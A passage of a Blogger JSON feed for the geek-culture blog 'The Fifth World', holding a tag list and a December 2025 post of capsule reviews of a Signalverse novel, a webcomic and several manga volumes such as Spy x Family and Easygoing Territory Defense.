Ends"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Human Torch"},{"term":"I Kill Giants"},{"term":"IDW"},{"term":"Inktober"},{"term":"Invaders"},{"term":"Invisible Woman"},{"term":"Irma Kniivila"},{"term":"Iron Fist"},{"term":"Iron Man"},{"term":"JK Rowling"},{"term":"Jack Schiff"},{"term":"Jackson Lanzing"},{"term":"Jason Mamoa"},{"term":"Jeff Goldblum"},{"term":"Jenna Coleman"},{"term":"Jerry Robinson"},{"term":"Jim Cheung"},{"term":"Jim Mooney"},{"term":"John B Wentworth"},{"term":"John Byrne"},{"term":"John Ridley"},{"term":"Johnny Quick"},{"term":"Jon Snow"},{"term":"Jonathan Coulton"},{"term":"Jordan Peele"},{"term":"Joseph Greene"},{"term":"Joyride"},{"term":"Jude Law"},{"term":"Jughead"},{"term":"Julian Lytle"},{"term":"Jurrasic Park"},{"term":"Justice League Dark"},{"term":"Justice Wing"},{"term":"Kamala Khan"},{"term":"Kamandi"},{"term":"Kamandi Challenge"},{"term":"Kandor"},{"term":"Kathryn Immonen"},{"term":"Kevin Eastman"},{"term":"Killmonger"},{"term":"Kite Man"},{"term":"Kitty Pryde"},{"term":"Korra"},{"term":"Kurt Schaffenberger"},{"term":"LSH"},{"term":"Larry Hama"},{"term":"Laura Dern"},{"term":"Laurie Metcalf"},{"term":"Legion"},{"term":"Lego"},{"term":"Lego Movie 2"},{"term":"Leila del Duca"},{"term":"Library Pass"},{"term":"Liem O'Brien"},{"term":"Lion Forge"},{"term":"LitRPG"},{"term":"Love and Thunder"},{"term":"MLA"},{"term":"Man-Bat"},{"term":"Marcus To"},{"term":"Marisha Ray"},{"term":"Mark Hamill"},{"term":"Mark Millar"},{"term":"Martin Nodell"},{"term":"Marvel Unlimited"},{"term":"Maus"},{"term":"Max Gladstone"},{"term":"Maze Agency"},{"term":"Megaton Man"},{"term":"Meryl Streep"},{"term":"Mike Grell"},{"term":"Mike Mignola"},{"term":"Miles Morales"},{"term":"Millie Bobby Brown"},{"term":"Molly Ostertag"},{"term":"Molly Ostertag Knox"},{"term":"Monsters"},{"term":"Moomin"},{"term":"Ms Marvel"},{"term":"My Adventures With Superman"},{"term":"Mystery Science Theater 3000"},{"term":"NYC"},{"term":"Namor"},{"term":"National Book Festival"},{"term":"Neil Gaiman"},{"term":"New Gods"},{"term":"Nezha"},{"term":"Nick Cardy"},{"term":"Nicole Galland"},{"term":"Nicole Kidman"},{"term":"Night Monkey"},{"term":"Odin"},{"term":"Olivier Coipel"},{"term":"Omega Men"},{"term":"Owly"},{"term":"Ozymandias"},{"term":"PBS"},{"term":"Pacific Rim"},{"term":"Pacific Rim Uprising"},{"term":"Paizo"},{"term":"Parasite"},{"term":"Patreon"},{"term":"Patrick McDonnell"},{"term":"Patriotic"},{"term":"Penelope Bagieu"},{"term":"Philip Tan"},{"term":"Pixar"},{"term":"Power Rangers"},{"term":"Q\u0026A"},{"term":"Quentin Tarantino"},{"term":"ROM"},{"term":"Ray Bradbury"},{"term":"Ready Player One"},{"term":"Rebecca Hall"},{"term":"Rebels"},{"term":"Red Son"},{"term":"Reed Richards"},{"term":"Reference Guides"},{"term":"Renee Zellweger"},{"term":"Rian Johnson"},{"term":"Rick \u0026 Morty"},{"term":"Rise and Fall of D.O.D.O."},{"term":"Riverdale"},{"term":"Robert Bernstein"},{"term":"Rod Espinosa"},{"term":"Roxane Gay"},{"term":"Roy Thomas"},{"term":"Russo Brothers"},{"term":"SF\/F"},{"term":"SL Gallant"},{"term":"Sam Mendes"},{"term":"Sansa"},{"term":"Sara Pichelli"},{"term":"Sarah Vaughn"},{"term":"Scarlett Johansson"},{"term":"Scholastic"},{"term":"Scoot"},{"term":"Sean Astin"},{"term":"Seattle"},{"term":"Sense8"},{"term":"Shazam"},{"term":"She-Hulk"},{"term":"She-Ra"},{"term":"Sherlock Holmes"},{"term":"Silver Surfer"},{"term":"Skurge"},{"term":"Sleepless"},{"term":"Sliver Age"},{"term":"Spectre"},{"term":"Spectreman"},{"term":"Spider-Gwen"},{"term":"Spider-Men"},{"term":"Stan Lee"},{"term":"Starman"},{"term":"Starslayer"},{"term":"Stephen Spielberg"},{"term":"Steve Haynie"},{"term":"Steve Trevor"},{"term":"Strange New Worlds"},{"term":"Stranger Things"},{"term":"Suicide Squad"},{"term":"Super Manga"},{"term":"Superboy"},{"term":"Swamp Thing"},{"term":"Taika Waititi"},{"term":"Taliesen Jaffe"},{"term":"Tangled"},{"term":"Tessa Thompson"},{"term":"The 'Nam"},{"term":"The American Way"},{"term":"The Craft Sequence"},{"term":"The Dark Tower"},{"term":"The Great Wall"},{"term":"The Killing Joke"},{"term":"The Magic Order"},{"term":"The New World"},{"term":"The Town Without Me"},{"term":"The Venture Bros"},{"term":"The Wasp"},{"term":"The Wild Storm"},{"term":"The Winter Soldier"},{"term":"Thing"},{"term":"Thomas Wayne"},{"term":"Thor: The Dark World"},{"term":"Thorn"},{"term":"Thrilling Nostalgia Comics"},{"term":"Through the Woods"},{"term":"Tiger \u0026 Bunny"},{"term":"Tillie Walden"},{"term":"Tokyo Ghoul"},{"term":"Tom Hanks"},{"term":"Tom Hiddleston"},{"term":"Tom Muller"},{"term":"Tony Isabella"},{"term":"Top 3"},{"term":"Top Five"},{"term":"Tradd Moore"},{"term":"Travis Lanham"},{"term":"Travis Willingham"},{"term":"Twilight Zone"},{"term":"Twitch"},{"term":"USAgent"},{"term":"Ukraine"},{"term":"Ultimate Legion"},{"term":"Unknown Soldier"},{"term":"Ursula K LeGuin"},{"term":"Valkyrie"},{"term":"Vault Comics"},{"term":"Veronica"},{"term":"Vision"},{"term":"Vixen"},{"term":"W.P. Kinsella"},{"term":"WW84"},{"term":"Walt Simonson"},{"term":"Warren Ellis"},{"term":"Weird Al"},{"term":"Werewolf By Night"},{"term":"Wes Anderson"},{"term":"Whip"},{"term":"Wild Cards"},{"term":"Wildstorm"},{"term":"Will Smith"},{"term":"Willem Dafoe"},{"term":"Win Mortimer"},{"term":"World War III"},{"term":"World's Finest"},{"term":"YA"},{"term":"Year in Review"},{"term":"Young Adult"},{"term":"Young Justice"},{"term":"Zach Weinersmith"},{"term":"Zatara"},{"term":"action philosophers"},{"term":"adam warren"},{"term":"artemisia gentilischi"},{"term":"artificial intelligence"},{"term":"artwork"},{"term":"backlash"},{"term":"beach wzrd"},{"term":"board games"},{"term":"bright"},{"term":"canon"},{"term":"character creation"},{"term":"comic shop"},{"term":"comics studies"},{"term":"commerce"},{"term":"constantine"},{"term":"context"},{"term":"crisis on earth-x"},{"term":"crisis on infinite earths"},{"term":"crossover"},{"term":"digital comics"},{"term":"diversity"},{"term":"don't tell my parents"},{"term":"dragon prince"},{"term":"dreadnought"},{"term":"dungeon meshi"},{"term":"dystopia"},{"term":"edward james olmos"},{"term":"einstein"},{"term":"elden ring"},{"term":"entertainment"},{"term":"erased"},{"term":"exclusive contracts"},{"term":"fanfic"},{"term":"finale"},{"term":"flcl alternative"},{"term":"gender"},{"term":"generative AI"},{"term":"gifts"},{"term":"graphic novels"},{"term":"heroism"},{"term":"humble bundle"},{"term":"industry"},{"term":"interviews"},{"term":"invader zim"},{"term":"jay hosler"},{"term":"jobs"},{"term":"junji ito"},{"term":"kaiju"},{"term":"kidvid"},{"term":"korrasami"},{"term":"lackadaisy"},{"term":"large language models"},{"term":"legends of tomorrow"},{"term":"letter columns"},{"term":"llms"},{"term":"luc besson"},{"term":"maestro"},{"term":"magic"},{"term":"magical boy"},{"term":"marcos martin"},{"term":"marion harmon"},{"term":"marte gracia"},{"term":"media"},{"term":"mermaid"},{"term":"mini-panel"},{"term":"mutants"},{"term":"mythology"},{"term":"new mutants"},{"term":"news"},{"term":"nick fury"},{"term":"nick fury jr."},{"term":"nnedi okorafor"},{"term":"non-binary"},{"term":"not serious at all"},{"term":"obesity"},{"term":"pajama media"},{"term":"peacemaker"},{"term":"pedantry"},{"term":"pride"},{"term":"punisher"},{"term":"rankings"},{"term":"reading"},{"term":"remote gaming"},{"term":"retroboot"},{"term":"retrospective"},{"term":"revivals"},{"term":"rewriting"},{"term":"richard meyer"},{"term":"richard roberts"},{"term":"rocketeer"},{"term":"romance"},{"term":"sesame street"},{"term":"shapechanging"},{"term":"share the pain"},{"term":"shared universe"},{"term":"shy"},{"term":"site news"},{"term":"social issues"},{"term":"spider-geddon"},{"term":"star rangers"},{"term":"statistics"},{"term":"steven universe"},{"term":"super sentai"},{"term":"taxonomy"},{"term":"technology"},{"term":"thanos"},{"term":"the flash"},{"term":"the punisher"},{"term":"theory"},{"term":"threeboot"},{"term":"thunderbolts"},{"term":"toys"},{"term":"trailers"},{"term":"urban fantasy"},{"term":"valerian and the city of a thousand planets"},{"term":"velveteen"},{"term":"vocabulary"},{"term":"war comics"},{"term":"wearing the cape"},{"term":"whitewashing"},{"term":"world building"},{"term":"worldbuilding"},{"term":"youtube"}],"title":{"type":"text","$t":"The Fifth World"},"subtitle":{"type":"html","$t":"The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4828204346522113592"},"published":{"$t":"2025-12-29T23:27:00.000-05:00"},"updated":{"$t":"2025-12-29T23:27:55.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynamite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Trek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for December 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Easygoing Territory Defense vol 6\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESignal Solutions (Signalverse vol 11), Adventure Finders Epilogue 5, Touring After the Apocalypse vol 4-6, Easygoing Territory Defense vol 6, Spy x Family vol 15, Infini-T Force vol 5, The Glass Scientists vol 3 (of 3), Fantastic Four #5-6, The World To Come #4 (of 6), Moon Knight Fist of Khonshu #14-15, Gatchaman #14, Sonja Reborn #4 (of 6), Vampirella #6-8 (Legacy #681-3), Peter Cannon Thunderbolt #1-2, Star Trek Lower Decks #13-14.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"466\" data-original-width=\"309\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Signal Solutions\"\u003Cbr \/\u003Eis a pretty SEO-blasted\u003Cbr \/\u003Estring.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESignal Solutions (Signalverse vol 11)\u003C\/u\u003E: Self-published - Blake Michael Nelson is kind of the opposite of Marion Harmon here.\u0026nbsp; Where Harmon ended up going right back to Astra and friends after a brief attempt to make new characters, Nelson instead keeps making up entire new casts almost every time, even if there's some overlap in themes (e.g. the Signal Solutions characters are largely \"villain-adjacent characters trying to make a legal living\" in the same way that the Signal Intelligence team is, albeit without the actual criminal records).\u0026nbsp; Characters from previous books are brought up where it's relevant and organic (hard to NOT talk about some of them, of course), but Nelson is clearly more interested in expanding the world as a character in itself rather than finding reasons to get old ones back on stage.\u0026nbsp; Characters whose stories have ended naturally might get mentioned, but they don't get dragged back into the fight, and I appreciate that...it takes restraint to leave a happy ending alone.\u0026nbsp; Although, I suppose one down side of the \"(almost) every volume shifts focus\" approach is that there was a romantic subplot that felt kinda abruptly tacked on at the end, where it would've been much better served as something left implied until the next story in a regular serial.\u0026nbsp; Forcing something to happen too quickly can be as bad as undoing something that did happen.\u0026nbsp; As for the main plot, it's an attempt to start a heroes for hire gig when most of their contacts and background are villainous, so naturally their jobs are technically legal but very suspicious, particularly to the Quantum Man, Victor Vane.\u0026nbsp; (There's some potential hypocrisy wrapped up in that, but the viewpoint character doesn't know enough to call Vane on it, so it get left unaddressed.)\u0026nbsp; It doesn't help that the story really doesn't linger on the non-suspicious jobs, mostly glossing over weeks of uneventful work and only going into detail on jobs that are Important To The Plot.\u0026nbsp; While tight plotting is generally a virtue, sometimes you need to set a desired mood, and if we're not supposed to think the protagonists are shady it'd help to have more than one \"side of the angels\" job in the mix.\u0026nbsp; But I'm into nitpicking at this point.\u0026nbsp; Overall it was an enjoyable read with a lot of deep worldbuilding paying off.\u0026nbsp; Recommended.\u0026nbsp; $5.99 Kindle edition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(There's also a vastly expanded ebook-only Guide to the Signalverse, but I dunno when or if I'll get around to reading it.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue 5: The Adventure Posse Assembled!\u003C\/u\u003E: Self-published\/Patreon.com - While Espinosa has noted he might come up with a sequel series, this is basically the end of the original Adventure Finders story.\u0026nbsp; The main \"event\" of this final installment is Clariette's sleepy little home town reacting with varying levels of sangfroid to the return of Neshallin the necromancer (who returned at the end of Epilogue 4 to learn about familial love).\u0026nbsp; There's a little bit of \"don't completely say no to a sequel\" discussion by the Company of Heroes about who among the \"Adventure Posse\" to recruit, but it's mostly about sending everyone off to some well-deserved downtime and picking up the meet-cute Clari had during the final battle.\u0026nbsp; If you've been thinking of trying this series, it's all over now (for the moment, at least), so subscribing to the Patreon will get you the whole thing (not to mention getting the bulk of the revisions the first time through).\u0026nbsp; Recommended.\u0026nbsp; Tiers vary, but I think $2\/month gets you access to the back issues.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELibraryPass has gotten caught up on Killing Slimes, although I haven't yet.\u0026nbsp; I've definitely been enjoying it, but not to the extent I want to drop two hundred bucks and find space for fifteen volumes.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u0026nbsp; LibraryPass roulette, I suppose, since whatever Espinosa does yet there won't be a completed installment out in only a month.\u0026nbsp; :)\u0026nbsp; I need to get around to checking the TeachNYC site for anything new, as Van Lente only posts about the ones he personally works on....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETouring After the Apocalypse vol 4-6\u003C\/u\u003E: Yen Press - Okay, now things are getting really weird, and that's by the standards of \"a girl and her android friend explore a post-apocalyptic Japan in which there are zero organic humans left.\"\u0026nbsp; For one, it's getting really obvious that there aren't even any human remains, yet there's other artifacts that wouldn't outlast at least the bones...sure, this is mostly not the sort of book where a pile of bones or a skeleton in a car would fit the mood (OTOH, the rat swarm in an earlier volume was not exactly light and frothy).\u0026nbsp; But 100% evacuation during the lead-up before anyone died seems a touch implausible.\u0026nbsp; Then toss in what seems to be genetic memory popping up for Youko, increasing suggestions that her Big Sister is an AI, the fact she couldn't leave the bunker because of environmental hazards that didn't seem to hurt the animals...and that's before you get to the serious weirdness of these volumes.\u0026nbsp; I suppose it's possible that this is mystery boxes all the way down and Sakai Saito doesn't really have an answer yet and it'll end up being Lost-levels of disappointing, but the core message of the series is that it's all about the journey rather than the destination anyway.\u0026nbsp; I don't expect to travel to Japan myself, but it's nice learning about places I could go if I was willing to put up with all that time on an airplane.\u0026nbsp; Recommended as long as you don't mind a very slow burn mystery that might not ever resolve.\u0026nbsp; $13.00\/$17.00Cn rated Teen LV (still no idea what Language needs warning).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EEasygoing Territory Defense (etc) vol 6\u003C\/u\u003E: Seven Seas Entertainment - There's three main stories this volume.\u0026nbsp; In the first, Lord Van visits the newly discovered Dungeon and builds a small adventurers' outpost for the expected delvers.\u0026nbsp; This is pretty standard (for this series) stuff, with Van casually building structures and weapons and the like while needing to deal with the fact he's still treated as a kid.\u0026nbsp; The middle story leans hard into Van's modern enlightened view, but from the point of view of a slave who Van buys and puts to work in the town's defense as a free villager...as I've mentioned in previous reviews, as overpowered as his magic might be, his real power is \"treating people like people rather than things,\" a truly disruptive thing for an aristocrat to do in this world.\u0026nbsp; It helps that along the way he gets news of his official entitlement, so he's no longer fully dependent on his father's benign neglect, and he'll be in a stronger position once his progressive views get him in serious trouble.\u0026nbsp; Finally, from the grand to the personal, Lady Arte finally admits to Van what her power is, \"Marionette.\"\u0026nbsp; It's also a frowned-upon magical talent like Van's, but in this case not because it's seen as useless in the absence of nigh-infinite mana (Van still hasn't found a way to help someone with normal mana levels better use production magic, FWIW).\u0026nbsp; No, it's because the ability is not limited to inanimate dolls, so it's got a reputation as an assassin's art (Van's servant\/friend Khamsin's talent is similarly disreputable).\u0026nbsp; Big damn emotional climax here for Lady Arte, as well as for how she and Van see each other.\u0026nbsp; Before, each was polite but a bit distant for various reasons, but they're definitely friends after this.\u0026nbsp; Hm...there's also something that was important for not really happening, lemme double-check (skims volume again).\u0026nbsp; Yep, while he does still sometimes get caught off-guard being treated like a child, he doesn't berate himself over the mismatch between his practically middle-aged mind and ten-year-old body.\u0026nbsp; Like, he's finally accepting himself as he is...precocious and a prodigy, but he's a lot more comfortable with it.\u0026nbsp; As a result, the potential for eventual marriage to Lady Arte isn't nearly as creepy, they interact more comfortably as peers.\u0026nbsp; (No hint of romance, FWIW, but a caring friendship and shared empathy.\u0026nbsp; Good foundation for a marriage, particularly if it's to be arranged by their parents anyway.)\u0026nbsp; Sou Akaike is doing a good job of threading the needle of \"reincarnated as someone much younger\" romance subplots here, as it's very easy for them to be creepy as hell, or for the running gag to be that the protagonist refuses to get involved because it'd be creepy.\u0026nbsp; It probably helps that Van reincarnated as a toddler, so he's had a lot more time to get used to being a kid.\u0026nbsp; It's not that he's losing who he was in favor of what he was born into, more that he's better integrating his past and his present.\u0026nbsp; Strongly recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+ (fantasy violence, frank discussion of slavery).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1232\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso elegant.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpy x Family vol 15\u003C\/u\u003E: Viz\/Shonen Jump - The other side of Mister Elegant's backstory gets told, and then it's largely one-chapter stories for the rest of the volume as everyone relaxes over holiday break.\u0026nbsp; The backstory is related to Becky, who effectively lampshades all the ways a standard romance Should Go, while Martha points out that real life isn't that convenient.\u0026nbsp; While Martha was hurt by Henry marrying while he thought she was dead, she didn't resent his wife and they got along well.\u0026nbsp; Martha and Henry continued to disagree about important things throughout life, and while they're still friends, Becky's dream of a romantic ending seem unlikely...and that's okay.\u0026nbsp; One can have a good life without experiencing the typical Happy Endings, a lesson Becky is slowly learning and which many never learn.\u0026nbsp; I do wonder if this is Endo's way of foreshadowing that this story won't have an archetypal Spy Story ending either, but it'll still be good for those involved...such as Operation Strix eventually failing, but war not being a result either.\u0026nbsp; Truth coming out without shattering the family, that sort of thing.\u0026nbsp; Anyway, the other stories focus more on the kids and side characters, but there's a major plot advancement nonetheless.\u0026nbsp; Things happen whether or not they conform to the tropes, even when it's still very much a story and not trying to be realistic.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (themes of bloody warfare and loss).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EInfini-T Force vol 5\u003C\/u\u003E: Nakama Press\/Mad Cave Comics - The volume opens with a story about a reporter for a fourth-rate newspaper determined to figure out what's up with the mysterious heroes, which tends to hew to the usual tropes, at least for now.\u0026nbsp; The rest of the volume brings in a new Boss type, who is much more aggressive about using the whole multiverse thing as a weapon, or at least to mess with the heroes and test their mettle.\u0026nbsp; More antagonists from the source worlds are brought into Emi's world, including one who knows more of the true threat (which may be caused by the mysterious bosses, or might be opposed by them, there's a lot of \"we need to do these bad things to safe the multiverse\" vibes floating around.\u0026nbsp; A BIG theme running through this volume, particularly involving Casshan, is the meaning of humanity and who does and does not count as human.\u0026nbsp; A very good pep talk scene, which pays off in a strong \"trust your allies and know they trust you\" fight.\u0026nbsp; Oh, and Emi has a bit of an astral trip, which counts as the fan service for this volume, I suppose.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (fantasy violence, dismembered robots, not-actually-naked Emi).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Tank Chair vol 6, After God vol 8, Magilumiere Magical Girls vol 11, Way of the Househusband vol 15, Heterogenia Linguistico vol 6.\u0026nbsp; Asadora! vol 9 and Happy Kanako's Killer Life vol 8 are due at the end of the month, likely won't have them in hand until February, but the local B\u0026amp;N did get Asadora! vol 8 on the shelf, so there's a 